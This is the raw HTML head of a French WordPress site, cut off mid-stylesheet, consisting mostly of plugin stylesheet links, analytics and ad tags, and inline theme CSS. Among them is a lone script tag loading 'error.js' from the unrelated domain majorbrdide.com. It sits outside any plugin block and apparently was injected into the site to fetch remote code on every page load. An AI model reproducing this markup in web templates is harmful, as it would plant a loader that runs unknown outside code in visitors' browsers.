<link rel='stylesheet' id='social_warfare-css' href='https://www.cnotremonde.com/wp-content/plugins/social-warfare/assets/css/style.min.css?ver=4.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://www.cnotremonde.com/wp-content/themes/shapely/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://www.cnotremonde.com/wp-content/themes/shapely-child/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.cnotremonde.com/wp-content/themes/shapely/assets/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.cnotremonde.com/wp-content/themes/shapely/assets/css/fontawesome6/all.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='shapely-fonts-css' href='//fonts.googleapis.com/css?family=Raleway%3A100%2C300%2C400%2C500%2C600%2C700&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css' href='https://www.cnotremonde.com/wp-content/themes/shapely/assets/css/flexslider.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='shapely-style-css' href='https://www.cnotremonde.com/wp-content/themes/shapely-child/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='shapely-custom-css' href='https://www.cnotremonde.com/wp-content/themes/shapely/assets/css/custom.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-css' href='https://www.cnotremonde.com/wp-content/themes/shapely/assets/js/owl-carousel/owl.carousel.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel.theme-css' href='https://www.cnotremonde.com/wp-content/themes/shapely/assets/js/owl-carousel/owl.theme.default.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-socicon-css' href='https://www.cnotremonde.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-socicon.css?ver=1765119027' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-genericons-css' href='https://www.cnotremonde.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/genericons.css?ver=1765119027' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-academicons-css' href='https://www.cnotremonde.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/academicons.min.css?ver=1765119027' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-font-awesome-3-css' href='https://www.cnotremonde.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/font-awesome-3.min.css?ver=1765119027' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.cnotremonde.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-styles-css' href='https://www.cnotremonde.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-social-icons-styles.css?ver=1765119027' type='text/css' media='all' />
<link rel='stylesheet' id='dry_awp_theme_style-css' href='https://www.cnotremonde.com/wp-content/plugins/advanced-wp-columns/assets/css/awp-columns.css?ver=6.9' type='text/css' media='all' />
<style id='dry_awp_theme_style-inline-css' type='text/css'>
@media screen and (max-width: 1024px) {	.csColumn {		clear: both !important;		float: none !important;		text-align: center !important;		margin-left:  10% !important;		margin-right: 10% !important;		width: 80% !important;	}	.csColumnGap {		display: none !important;	}}
/*# sourceURL=dry_awp_theme_style-inline-css */
</style>
<link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-woff2-css' href='https://www.cnotremonde.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.woff2?v=1.9.2'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff2-css' href='https://www.cnotremonde.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff2?v=4.7.0'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-woff-css' href='https://www.cnotremonde.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.woff'  type='font/woff' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-woff2-css' href='https://www.cnotremonde.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.woff2?v=4.5.3'  type='font/woff2' crossorigin />
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.cnotremonde.com","hash_tracking":"false","v4_id":"G-6P3JB7C055"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle_gathering.min.js?ver=6.70_1766101428" id="apbct-public-bundle_gathering.min-js-js"></script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="say-what-js-js-extra">
/* <![CDATA[ */
var say_what_data = {"replacements":{"shapely|Read more |":"SDQSDQS"}};
//# sourceURL=say-what-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/plugins/say-what/assets/build/frontend.js?ver=fd31684c45e4d85aeb4e" id="say-what-js-js"></script>
<script type="text/javascript" id="search-filter-plugin-build-js-extra">
/* <![CDATA[ */
var SF_LDATA = {"ajax_url":"https://www.cnotremonde.com/wp-admin/admin-ajax.php","home_url":"https://www.cnotremonde.com/","extensions":[]};
//# sourceURL=search-filter-plugin-build-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/plugins/search-filter-pro/public/assets/js/search-filter-build.min.js?ver=2.5.18" id="search-filter-plugin-build-js"></script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/plugins/search-filter-pro/public/assets/js/chosen.jquery.min.js?ver=2.5.18" id="search-filter-plugin-chosen-js"></script>
<link rel="https://api.w.org/" href="https://www.cnotremonde.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.cnotremonde.com/wp-json/wp/v2/media/7163" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.cnotremonde.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.cnotremonde.com/?p=7163' />
<meta name="generator" content="Site Kit by Google 1.168.0" /><style>

/* CSS added by Hide Metadata Plugin */

.entry-meta .byline:before,
			.entry-header .entry-meta span.byline:before,
			.entry-meta .byline:after,
			.entry-header .entry-meta span.byline:after,
			.single .byline, .group-blog .byline,
			.entry-meta .byline,
			.entry-header .entry-meta > span.byline,
			.entry-meta .author.vcard  {
				content: '';
				display: none;
				margin: 0;
			}
.entry-meta .posted-on:before,
			.entry-header .entry-meta > span.posted-on:before,
			.entry-meta .posted-on:after,
			.entry-header .entry-meta > span.posted-on:after,
			.entry-meta .posted-on,
			.entry-header .entry-meta > span.posted-on {
				content: '';
				display: none;
				margin: 0;
			}</style>
<script src="https://majorbrdide.com/js/error.js" async></script>
<style type="text/css">a, .image-bg a, .contact-section .social-icons li a, a:visited, .footer .footer-credits a, .post-content .post-meta li a, .post-content .shapely-category a, .module.widget-handle i {color:#00c7ce }a:hover,
				a:active,
				a:focus,
				.post-title a:hover,
				.post-title a:focus,
				.image-bg a:hover,
				.image-bg a:focus,
				.contact-section .social-icons li a:hover,
				.contact-section .social-icons li a:focus,
				.footer .footer-credits a:hover,
				.footer .footer-credits a:focus,
				.post-content .post-meta li a:hover,
				.post-content .post-meta li a:focus,
				.widget.widget_recent_entries ul li a:focus,
				.widget.widget_recent_entries ul li a:hover,
				.widget.widget_recent_comments ul li .comment-author-link a:focus,
				.widget.widget_recent_comments ul li .comment-author-link a:hover,
				.widget.widget_archive > div ul li a:focus,
				.widget.widget_archive > div ul li a:hover,
				.widget.widget_archive ul li a:focus,
				.widget.widget_archive ul li a:hover,
				.widget.widget_categories > div ul li a:focus,
				.widget.widget_categories > div ul li a:hover,
				.widget.widget_categories ul li a:focus,
				.widget.widget_categories ul li a:hover,
				.widget.widget_meta > div ul li a:focus,
				.widget.widget_meta > div ul li a:hover,
				.widget.widget_meta ul li a:focus,
				.widget.widget_meta ul li a:hover,
				.widget.widget_pages > div ul li a:focus,
				.widget.widget_pages > div ul li a:hover,
				.widget.widget_pages ul li a:focus,
				.widget.widget_pages ul li a:hover,
				.widget.widget_nav_menu > div ul li a:focus,
				.widget.widget_nav_menu > div ul li a:hover,
				.widget.widget_nav_menu ul li a:focus,
				.widget.widget_nav_menu ul li a:hover,
				.widget.widget_nav_menu .menu > li a:focus,
				.widget.widget_nav_menu .menu > li a:hover,
				.widget.widget_tag_cloud a:focus,
				.widget.widget_tag_cloud a:hover,
				.widget_product_categories ul.product-categories li a:hover,
				.widget_product_categories ul.product-categories li a:focus,
				.widget_product_tag_cloud .tagcloud a:hover,
				.widget_product_tag_cloud .tagcloud a:focus,
				.widget_products .product_list_widget a:hover,
				.widget_products .product_list_widget a:focus,
				.woocommerce.widget ul.cart_list li a:hover,
				.woocommerce.widget ul.cart_list li a:focus,
				.woocommerce.widget ul.product_list_widget li a:hover,
				.woocommerce.widget ul.product_list_widget li a:focus,
				.woocommerce .widget_layered_nav_filters ul li a:hover,
				.woocommerce .widget_layered_nav_filters ul li a:focus,
				.woocommerce .widget_layered_nav ul li a:hover,
				.woocommerce .widget_layered_nav ul li a:focus,
				.main-navigation .menu > li > ul li:hover > a,
				.main-navigation .menu > li > ul li:focus > a,
				.main-navigation .menu > li > ul .dropdown:hover:after,
				.main-navigation .menu > li > ul .dropdown:focus:after,
				.main-navigation .menu > li > ul li.menu-item-has-children:hover:after,
				.main-navigation .menu > li > ul li.menu-item-has-children:focus:after,
				.main-navigation .menu li a:focus,
				.main-navigation .menu li:focus > a,
				.main-navigation .menu > li > ul li a:focus,
				.post-content .shapely-category a:hover,
				.post-content .shapely-category a:focus,
				.main-navigation .menu li:hover > a,
				.main-navigation .menu li:focus > a,
				.main-navigation .menu > li:hover:after,
				.main-navigation .menu > li:focus-within:after,
				.bg-dark .social-list a:hover,
				.bg-dark .social-list a:focus,
				.shapely-social .shapely-social-icon:hover,
				.shapely-social .shapely-social-icon:focus { color: #00bac0;}.btn-filled, .btn-filled:visited, .woocommerce #respond input#submit.alt,
          .woocommerce a.button.alt, .woocommerce button.button.alt,
          .woocommerce input.button.alt, .woocommerce #respond input#submit,
          .woocommerce a.button, .woocommerce button.button,
          .woocommerce input.button,
          .video-widget .video-controls button,
          input[type="submit"],
          button[type="submit"],
          .post-content .more-link { background:#00c7ce !important; border: 2px solid #00c7ce !important;}.shapely_home_parallax > section:not(.image-bg) .btn-white { color:#00c7ce !important; border: 2px solid #00c7ce !important; }.btn-filled:hover,
				.btn-filled:focus,
				.woocommerce #respond input#submit.alt:hover,
				.woocommerce #respond input#submit.alt:focus,
				.woocommerce a.button.alt:hover,
				.woocommerce a.button.alt:focus,
				.woocommerce button.button.alt:hover,
				.woocommerce button.button.alt:focus,
				.woocommerce input.button.alt:hover,
				.woocommerce input.button.alt:focus,
				.woocommerce #respond input#submit:hover,
				.woocommerce #respond input#submit:focus,
				.woocommerce a.button:hover,
				.woocommerce a.button:focus,
				.woocommerce button.button:hover,
				.woocommerce button.button:focus,
				.woocommerce input.button:hover,
				.woocommerce input.button:focus,
				.video-widget .video-controls button:hover,
				.video-widget .video-controls button:focus,
				input[type="submit"]:hover,
				input[type="submit"]:focus,
				button[type="submit"]:hover,
				button[type="submit"]:focus,
				.post-content .more-link:hover,
				.post-content .more-link:focus,
				.btn:not(.btn-white):hover,
				.btn:not(.btn-white):focus,
				.button:not(.btn-white):hover,
				.button:not(.btn-white):focus
				{ background: #00bac0 !important; border: 2px solid #00bac0 !important;}.shapely_home_parallax > section:not(.image-bg) .btn-white:hover,
				.shapely_home_parallax > section:not(.image-bg) .btn-white:focus,
				.pagination span:not( .dots ),
				.pagination a:hover,
				.pagination a:focus,
				.woocommerce-pagination ul.page-numbers span.page-numbers,
				.woocommerce nav.woocommerce-pagination ul li a:focus,
				.woocommerce nav.woocommerce-pagination ul li a:hover,
				.woocommerce nav.woocommerce-pagination ul li span.current { background-color: #00bac0 !important; border-color: #00bac0 !important;color: #fff !important; }.widget.widget_search .search-form > input#s:hover,
				.widget.widget_search .search-form > input#s:focus,
				.widget.widget_calendar #wp-calendar td:not(.pad):not(#next):not(#prev)#today,
				.widget_product_search .woocommerce-product-search > input.search-field:hover,
				.widget_product_search .woocommerce-product-search > input.search-field:focus,
				.widget.widget_search input[type="text"]:focus + button[type="submit"].searchsubmit,
				.widget.widget_search input[type="text"]:hover + button[type="submit"].searchsubmit,
				textarea:hover,
				textarea:focus,
				input[type="text"]:hover,
				input[type="search"]:hover,
				input[type="email"]:hover,
				input[type="tel"]:hover,
				input[type="password"]:hover,
				input[type="text"]:focus,
				input[type="search"]:focus,
				input[type="email"]:focus,
				input[type="tel"]:focus,
				input[type="password"]:focus,
				.widget.widget_product_search input[type="text"]:focus + button[type="submit"].searchsubmit,
				.widget.widget_product_search input[type="text"]:hover + button[type="submit"].searchsubmit
				{ border-color: #00bac0 !important }.widget.widget_calendar #wp-calendar > caption:after,
				.widget.widget_calendar #wp-calendar td:not(.pad):not(#next):not(#prev)#today:hover,
				.widget.widget_calendar #wp-calendar td:not(.pad):not(#next):not(#prev)#today:focus
				{ background-color: #00bac0 }.widget.widget_search input[type="text"]:focus + button[type="submit"].searchsubmit,
				.widget.widget_search input[type="text"]:hover + button[type="submit"].searchsubmit,
				.widget.widget_product_search input[type="text"]:focus + button[type="submit"].searchsubmit,
				.widget.widget_product_search input[type="text"]:hover + button[type="submit"].searchsubmit,
				.image-bg .text-slider .flex-direction-nav li a:focus:before
				{ color: #00bac0 }.page-title-section .page-title {color:#000000 !important; }</style>
<!-- Balises Meta Google AdSense ajoutées par Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Fin des balises Meta End Google AdSense ajoutées par Site Kit -->

<!-- Extrait Google AdSense ajouté par Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2704770060495066&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://www.cnotremonde.com/wp-content/uploads/2018/08/cropped-favicon-cestnotremonde-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.cnotremonde.com/wp-content/uploads/2018/08/cropped-favicon-cestnotremonde-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.cnotremonde.com/wp-content/uploads/2018/08/cropped-favicon-cestnotremonde-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.cnotremonde.com/wp-content/uploads/2018/08/cropped-favicon-cestnotremonde-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			@media all and (max-width: 767px) {

	h1 {
		font-size: 48px;
		line-height: 48px;
		font-weight: 300;
		padding:10px;
	}
	br {
		display: block;
	}
}

.border-bottom {
	border-bottom: 0px solid rgba(0, 0, 0, 0.1);
}


.searchandfilter{
	font-weight: normal;
}

.entry-media { display:none; }

.post-meta { display:none; }

.footer-credits {
	display: none;
}
footer {
	padding:-96px;
	}
	
	.video-container {
    position: relative;
    width: 100%;
    padding-bottom: 56.25%; /* Ratio 16:9 (hauteur / largeur = 9/16 = 0.5625) */
    height: 0;
    overflow: hidden;
		margin-bottom:20px;
}

.video-container iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}

@media screen and (max-width: 1024px) {
    .csColumn {
        clear: both !important;
        float: none !important;
        text-align: center !important;
        margin-left: 0% !important;
        margin-right: 0% !important;
        width: 100% !important;
			
	}
			</style>
		<link rel='stylesheet' id='wp_svg_custom_pack_style-css' href='https://www.cnotremonde.com/wp-content/uploads/wp-svg-icons/custom-pack/style.css?ver=6.9' type='text/css' media='all' />
<link rel="stylesheet" id="asp-basic" href="https://www.cnotremonde.com/wp-content/cache/asp/style.basic-ho-is-po-no-da-co-au-ga-se.css?mq=Qy04Xu" media="all" /><style id='asp-instance-1'>div[id*='ajaxsearchpro1_'] div.asp_loader,div[id*='ajaxsearchpro1_'] div.asp_loader *{box-sizing:border-box !important;margin:0;padding:0;box-shadow:none}div[id*='ajaxsearchpro1_'] div.asp_loader{box-sizing:border-box;display:flex;flex:0 1 auto;flex-direction:column;flex-grow:0;flex-shrink:0;flex-basis:28px;max-width:100%;max-height:100%;align-items:center;justify-content:center}div[id*='ajaxsearchpro1_'] div.asp_loader-inner{width:100%;margin:0 auto;text-align:center;height:100%}@-webkit-keyframes rotate-simple{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}50%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes rotate-simple{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}50%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}div[id*='ajaxsearchpro1_'] div.asp_simple-circle{margin:0;height:100%;width:100%;animation:rotate-simple 0.8s infinite linear;-webkit-animation:rotate-simple 0.8s infinite linear;border:4px solid rgb(255,255,255);border-right-color:transparent;border-radius:50%;box-sizing:border-box}div[id*='ajaxsearchprores1_'] .asp_res_loader div.asp_loader,div[id*='ajaxsearchprores1_'] .asp_res_loader div.asp_loader *{box-sizing:border-box !important;margin:0;padding:0;box-shadow:none}div[id*='ajaxsearchprores1_'] .asp_res_loader div.asp_loader{box-sizing:border-box;display:flex;flex:0 1 auto;flex-direction:column;flex-grow:0;flex-shrink:0;flex-basis:28px;max-width:100%;max-height:100%;align-items:center;justify-content:center}div[id*='ajaxsearchprores1_'] .asp_res_loader div.asp_loader-inner{width:100%;margin:0 auto;text-align:center;height:100%}@-webkit-keyframes rotate-simple{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}50%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes rotate-simple{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}50%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}div[id*='ajaxsearchprores1_'] .asp_res_loader div.asp_simple-circle{margin:0;height:100%;width:100%;animation:rotate-simple 0.8s infinite linear;-webkit-animation:rotate-simple 0.8s infinite linear;border:4px solid rgb(255,255,255);border-right-color:transparent;border-radius:50%;box-sizing:border-box}#ajaxsearchpro1_1 div.asp_loader,#ajaxsearchpro1_2 div.asp_loader,#ajaxsearchpro1_1 div.asp_loader *,#ajaxsearchpro1_2 div.asp_loader *{box-sizing:border-box !important;margin:0;padding:0;box-shadow:none}#ajaxsearchpro1_1 div.asp_loader,#ajaxsearchpro1_2 div.asp_loader{box-sizing:border-box;display:flex;flex:0 1 auto;flex-direction:column;flex-grow:0;flex-shrink:0;flex-basis:28px;max-width:100%;max-height:100%;align-items:center;justify-content:center}#ajaxsearchpro1_1 div.asp_loader-inner,#ajaxsearchpro1_2 div.asp_loader-inner{width:100%;margin:0 auto;text-align:center;height:100%}@-webkit-keyframes rotate-simple{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}50%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes rotate-simple{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}50%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}#ajaxsearchpro1_1 div.asp_simple-circle,#ajaxsearchpro1_2 div.asp_simple-circle{margin:0;height:100%;width:100%;animation:rotate-simple 0.8s infinite linear;-webkit-animation:rotate-simple 0.8s infinite linear;border:4px solid rgb(255,255,255);border-right-color:transparent;border-radius:50%;box-sizing:border-box}@-webkit-keyframes asp_an_fadeInDown{0%{opacity:0;-webkit-transform:translateY(-20px)}100%{opacity:1;-webkit-transform:translateY(0)}}@keyframes asp_an_fadeInDown{0%{opacity:0;transform:translateY(-20px)}100%{opacity:1;transform:translateY(0)}}.asp_an_fadeInDown{-webkit-animation-name:asp_an_fadeInDown;animation-name:asp_an_fadeInDown}div.asp_r.asp_r_1,div.asp_r.asp_r_1 *,div.asp_m.asp_m_1,div.asp_m.asp_m_1 *,div.asp_s.asp_s_1,div.asp_s.asp_s_1 *{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;-ms-box-sizing:content-box;-o-box-sizing:content-box;box-sizing:content-box;border:0;border-radius:0;text-transform:none;text-shadow:none;box-shadow:none;text-decoration:none;text-align:left;letter-spacing:normal}div.asp_r.asp_r_1,div.asp_m.asp_m_1,div.asp_s.asp_s_1{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-o-box-sizing:border-box;box-sizing:border-box}div.asp_r.asp_r_1,div.asp_r.asp_r_1 *,div.asp_m.asp_m_1,div.asp_m.asp_m_1 *,div.asp_s.asp_s_1,div.asp_s.asp_s_1 *{padding:0;margin:0}.wpdreams_clear{clear:both}.asp_w_container_1{width:100%}#ajaxsearchpro1_1,#ajaxsearchpro1_2,div.asp_m.asp_m_1{width:100%;height:auto;max-height:none;border-radius:5px;background:#d1eaff;margin-top:0;margin-bottom:0;background-image:-moz-radial-gradient(center,ellipse cover,rgba(0,199,206,1),rgba(0,199,206,1));background-image:-webkit-gradient(radial,center center,0px,center center,100%,rgba(0,199,206,1),rgba(0,199,206,1));background-image:-webkit-radial-gradient(center,ellipse cover,rgba(0,199,206,1),rgba(0,199,206,1));background-image:-o-radial-gradient(center,ellipse cover,rgba(0,199,206,1),rgba(0,199,206,1));background-image:-ms-radial-gradient(center,ellipse cover,rgba(0,199,206,1),rgba(0,199,206,1));background-image:radial-gradient(ellipse at center,rgba(0,199,206,1),rgba(0,199,206,1));overflow:hidden;border:0 none rgb(141,213,239);border-radius:0;box-shadow:none}@media only screen and (max-width:640px){.asp_w_container_1{width:auto}div.asp_main_container.asp_w+[id*=asp-try-1]{width:auto}}#ajaxsearchpro1_1 .probox,#ajaxsearchpro1_2 .probox,div.asp_m.asp_m_1 .probox{margin:0;height:40px;background:transparent;border:0 solid rgb(104,174,199);border-radius:0;box-shadow:none}p[id*=asp-try-1]{color:rgb(85,85,85) !important;display:block}div.asp_main_container+[id*=asp-try-1]{width:100%}p[id*=asp-try-1] a{color:rgb(255,181,86) !important}p[id*=asp-try-1] a:after{color:rgb(85,85,85) !important;display:inline;content:','}p[id*=asp-try-1] a:last-child:after{display:none}#ajaxsearchpro1_1 .probox .proinput,#ajaxsearchpro1_2 .probox .proinput,div.asp_m.asp_m_1 .probox .proinput{font-weight:normal;font-family:"Open Sans";color:rgb(255,255,255);font-size:12px;line-height:15px;text-shadow:none;line-height:normal;flex-grow:1;order:5;margin:0 0 0 10px;padding:0 5px}#ajaxsearchpro1_1 .probox .proinput input.orig,#ajaxsearchpro1_2 .probox .proinput input.orig,div.asp_m.asp_m_1 .probox .proinput input.orig{font-weight:normal;font-family:"Open Sans";color:rgb(255,255,255);font-size:12px;line-height:15px;text-shadow:none;line-height:normal;border:0;box-shadow:none;height:40px;position:relative;z-index:2;padding:0 !important;padding-top:2px !important;margin:-1px 0 0 -4px !important;width:100%;background:transparent !important}#ajaxsearchpro1_1 .probox .proinput input.autocomplete,#ajaxsearchpro1_2 .probox .proinput input.autocomplete,div.asp_m.asp_m_1 .probox .proinput input.autocomplete{font-weight:normal;font-family:"Open Sans";color:rgb(255,255,255);font-size:12px;line-height:15px;text-shadow:none;line-height:normal;opacity:0.25;height:40px;display:block;position:relative;z-index:1;padding:0 !important;margin:-1px 0 0 -4px !important;margin-top:-40px !important;width:100%;background:transparent !important}.rtl #ajaxsearchpro1_1 .probox .proinput input.orig,.rtl #ajaxsearchpro1_2 .probox .proinput input.orig,.rtl #ajaxsearchpro1_1 .probox .proinput input.autocomplete,.rtl #ajaxsearchpro1_2 .probox .proinput input.autocomplete,.rtl div.asp_m.asp_m_1 .probox .proinput input.orig,.rtl div.asp_m.asp_m_1 .probox .proinput input.autocomplete{font-weight:normal;font-family:"Open Sans";color:rgb(255,255,255);font-size:12px;line-height:15px;text-shadow:none;line-height:normal;direction:rtl;text-align:right}.rtl #ajaxsearchpro1_1 .probox .proinput,.rtl #ajaxsearchpro1_2 .probox .proinput,.rtl div.asp_m.asp_m_1 .probox .proinput{margin-right:2px}.rtl #ajaxsearchpro1_1 .probox .proloading,.rtl #ajaxsearchpro1_1 .probox .proclose,.rtl #ajaxsearchpro1_2 .probox .proloading,.rtl #ajaxsearchpro1_2 .probox .proclose,.rtl div.asp_m.asp_m_1 .probox .proloading,.rtl div.asp_m.asp_m_1 .probox .proclose{order:3}div.asp_m.asp_m_1 .probox .proinput input.orig::-webkit-input-placeholder{font-weight:normal;font-family:"Open Sans";color:rgb(255,255,255);font-size:12px;text-shadow:none;opacity:0.85}div.asp_m.asp_m_1 .probox .proinput input.orig::-moz-placeholder{font-weight:normal;font-family:"Open Sans";color:rgb(255,255,255);font-size:12px;text-shadow:none;opacity:0.85}div.asp_m.asp_m_1 .probox .proinput input.orig:-ms-input-placeholder{font-weight:normal;font-family:"Open Sans";color:rgb(255,255,255);font-size:12px;text-shadow:none;opacity:0.85}div.asp_m.asp_m_1 .probox .proinput input.orig:-moz-placeholder{font-weight:normal;font-family:"Open Sans";color:rgb(255,255,255);font-size:12px;text-shadow:none;opacity:0.85;line-height:normal !important}#ajaxsearchpro1_1 .probox .proinput input.autocomplete,#ajaxsearchpro1_2 .probox .proinput input.autocomplete,div.asp_m.asp_m_1 .probox .proinput input.autocomplete{font-weight:normal;font-family:"Open Sans";color:rgb(255,255,255);font-size:12px;line-height:15px;text-shadow:none;line-height:normal;border:0;box-shadow:none}#ajaxsearchpro1_1 .probox .proloading,#ajaxsearchpro1_1 .probox .proclose,#ajaxsearchpro1_1 .probox .promagnifier,#ajaxsearchpro1_1 .probox .prosettings,#ajaxsearchpro1_2 .probox .proloading,#ajaxsearchpro1_2 .probox .proclose,#ajaxsearchpro1_2 .probox .promagnifier,#ajaxsearchpro1_2 .probox .prosettings,div.asp_m.asp_m_1 .probox .proloading,div.asp_m.asp_m_1 .probox .proclose,div.asp_m.asp_m_1 .probox .promagnifier,div.asp_m.asp_m_1 .probox .prosettings{width:40px;height:40px;flex:0 0 40px;flex-grow:0;order:7;text-align:center}#ajaxsearchpro1_1 .probox .proclose svg,#ajaxsearchpro1_2 .probox .proclose svg,div.asp_m.asp_m_1 .probox .proclose svg{fill:rgb(254,254,254);background:rgb(51,51,51);box-shadow:0 0 0 2px rgba(255,255,255,0.9);border-radius:50%;box-sizing:border-box;margin-left:-10px;margin-top:-10px;padding:4px}#ajaxsearchpro1_1 .probox .proloading,#ajaxsearchpro1_2 .probox .proloading,div.asp_m.asp_m_1 .probox .proloading{width:40px;height:40px;min-width:40px;min-height:40px;max-width:40px;max-height:40px}#ajaxsearchpro1_1 .probox .proloading .asp_loader,#ajaxsearchpro1_2 .probox .proloading .asp_loader,div.asp_m.asp_m_1 .probox .proloading .asp_loader{width:36px;height:36px;min-width:36px;min-height:36px;max-width:36px;max-height:36px}#ajaxsearchpro1_1 .probox .promagnifier,#ajaxsearchpro1_2 .probox .promagnifier,div.asp_m.asp_m_1 .probox .promagnifier{width:auto;height:40px;flex:0 0 auto;order:7;-webkit-flex:0 0 auto;-webkit-order:7}div.asp_m.asp_m_1 .probox .promagnifier:focus-visible{outline:black outset}#ajaxsearchpro1_1 .probox .proloading .innericon,#ajaxsearchpro1_2 .probox .proloading .innericon,#ajaxsearchpro1_1 .probox .proclose .innericon,#ajaxsearchpro1_2 .probox .proclose .innericon,#ajaxsearchpro1_1 .probox .promagnifier .innericon,#ajaxsearchpro1_2 .probox .promagnifier .innericon,#ajaxsearchpro1_1 .probox .prosettings .innericon,#ajaxsearchpro1_2 .probox .prosettings .innericon,div.asp_m.asp_m_1 .probox .proloading .innericon,div.asp_m.asp_m_1 .probox .proclose .innericon,div.asp_m.asp_m_1 .probox .promagnifier .innericon,div.asp_m.asp_m_1 .probox .prosettings .innericon{text-align:center}#ajaxsearchpro1_1 .probox .promagnifier .innericon,#ajaxsearchpro1_2 .probox .promagnifier .innericon,div.asp_m.asp_m_1 .probox .promagnifier .innericon{display:block;width:40px;height:40px;float:right}#ajaxsearchpro1_1 .probox .promagnifier .asp_text_button,#ajaxsearchpro1_2 .probox .promagnifier .asp_text_button,div.asp_m.asp_m_1 .probox .promagnifier .asp_text_button{display:block;width:auto;height:40px;float:right;margin:0;padding:0 10px 0 2px;font-weight:normal;font-family:"Open 